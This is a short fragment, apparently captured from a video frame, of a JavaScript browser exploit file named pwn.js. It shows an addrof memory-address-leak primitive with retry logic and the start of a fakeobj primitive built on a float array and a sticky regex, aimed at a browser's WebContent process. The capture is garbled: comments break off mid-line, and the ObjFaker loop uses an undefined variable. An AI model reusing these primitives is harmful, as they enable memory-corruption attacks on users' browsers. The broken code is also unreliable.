 pwn.js
test.js
46 // Need to wrap addrof in this wrapper because it sometimes fails (don't know why, but this
47 function addrof(val) {
48 for (var i = 0; i < 100; i++) {
49 var result = addrofInternal(val);
50 if (typeof result != "object" && result !== 13.37){
51 return result;
52 }
53 }
54
55 print("[-] Addrof didn't work. Prepare for WebContent to crash or other strange stuff to
56 throw "See above";
57 }
58
59 //
60 // fakeobj primitive
61 //
62 function fakeobjInternal(val) {
63 var array = [13.37];
64 var reg = /abc/y;
65
66 function getarray() {
67 return array;
68 }
69
70 // Target function
71 var ObjFaker = function(array) {
72 for (var i = 2; i < array.length; i++) {
73 if (num % i === 0) {